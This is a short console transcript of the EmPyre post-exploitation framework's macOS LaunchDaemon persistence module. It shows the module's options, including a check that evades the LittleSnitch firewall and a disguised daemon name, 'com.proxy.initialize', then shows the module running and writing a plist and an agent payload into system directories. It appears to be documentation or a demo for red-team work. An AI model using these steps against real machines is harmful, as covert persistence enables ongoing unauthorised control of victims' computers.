 (EmPyre: persistence/osx/launchdaemonexecutable) > info
Name: LaunchDaemon
Module: persistence/osx/launchdaemonexecutable
OpsecSafe: False
Background: False
RunoOnDisk: False
OutputExtension: None
Authors:
@xorrior
Description:
Installs an EmPyre launchDaemon.
Options:
Name Required Value Description
---- -------- ------- -----------
DaemonLocation False The full path of where the EmPyre launch
daemon should be located. The default
location is /Libary/Application Support/
and a random filename.
LittleSnitch True True Switch. Check for the LittleSnitch
process, exit the staging process if it
is running. Defaults to True.
DaemonName True com.proxy.initialize Name of the Launch Daemon to install.
Name will also be used for the plist
file.
Agent True ITWAYAITDYDU6CR4 Agent to execute module on.
Listener True test Listener to use.
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
(EmPyre: persistence/osx/launchdaemonexecutable) > execute
[>] Module is not opsec safe, run? [y/N] y
(EmPyre: persistence/osx/launchdaemonexecutable) >
[+] Persistence has been installed: /Library/LaunchDaemons/com.proxy.initialize.plist
[+] EmPyre daemon has been written to /Library/Application Support/721decff-8268-432a-87ce-9a2ac2000795/6ef5e72d-d8e1-4228-92ec-7ae55ce67121